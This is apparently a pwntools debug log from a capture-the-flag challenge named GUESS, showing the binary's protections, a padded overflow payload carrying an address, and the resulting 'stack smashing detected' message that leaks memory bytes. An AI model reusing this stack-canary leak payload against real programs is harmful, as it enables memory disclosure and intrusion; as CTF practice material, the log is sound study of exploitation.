 [*] '/home/closure/Desktop/CTF/GUESS'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x3ff000)
    RUNPATH:  b'/home/closure/glibc-all-in-one/libs/2.23-0ubuntu3_amd64//'
[DEBUG] Received 0x3d bytes:
    b'This is GUESS FLAG CHALLENGE!\n'
    b'Please type your guessing flag\n'
[DEBUG] Sent 0x131 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000120  61 61 61 61  61 61 61 61  20 20 60 00  00 00 00 00  │aaaa│aaaa│  `·│····│
    00000130  0a                                                  │·│
    00000131
[*] Switching to interactive mode
[DEBUG] Received 0x7a bytes:
    00000000  59 6f 75 20  73 68 6f 75  6c 64 20 74  61 6b 65 20  │You │shou│ld t│ake │
    00000010  6d 6f 72 65  20 65 66 66  6f 72 74 20  74 6f 20 67  │more│ eff│ort │to g│
    00000020  65 74 20 73  69 78 20 73  65 6e 63 65  2c 20 61 6e  │et s│ix s│ence│, an│
    00000030  64 20 6f 6e  65 20 6d 6f  72 65 20 63  68 61 6c 6c  │d on│e mo│re c│hall│
    00000040  65 6e 67 65  21 21 0a 2a  2a 2a 20 73  74 61 63 6b  │enge│!!·*│** s│tack│
    00000050  20 73 6d 61  73 68 69 6e  67 20 64 65  74 65 63 74  │ sma│shin│g de│tect│
    00000060  65 64 20 2a  2a 2a 3a 20  d0 f5 e6 11  2c 7f 20 74  │ed *│**: │····│,· t│
    00000070  65 72 6d 69  6e 61 74 65  64 0a                     │ermi│nate│d·│
    0000007a
You should take more effort to get six sence, and one more challenge!!
*** stack smashing detected ***: \xd0\xf5\xe6,\x7f terminated